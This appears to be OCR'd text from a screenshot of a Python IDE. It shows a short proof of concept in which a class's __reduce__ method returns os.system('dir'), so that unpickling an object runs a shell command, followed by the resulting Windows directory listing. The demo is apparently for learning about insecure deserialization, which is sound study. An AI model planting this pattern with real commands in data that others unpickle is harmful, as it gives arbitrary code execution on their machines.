 1 import pickle
2 import os
3
1 个用法
4 class student:
5 def __reduce__(self):
6 return os.system,('dir',)
7
8 e = student()
9 s=pickle.dumps(e)
10 print(s)
11 print(pickle.loads(s))
12
行 hello ×
2024/05/09 00:36 <DIR> .
2024/05/09 00:36 <DIR> ..
2024/05/08 21:07 <DIR> .idea
2024/05/02 17:49 3,181 1.png
2024/05/06 17:45 41 1.txt
2024/05/02 17:49 3,180 2.png
2024/05/02 17:49 3,180 3.png
2024/05/02 17:48 3,180 4.png
2024/05/08 10:47 <DIR> 50
2024/05/02 17:21 11,776 BH_Dll.dll
2024/02/04 01:13 40,344 ceshi.py
2024/05/06 19:47 41 data.txt
2024/05/02 17:41 23,552 ez.exe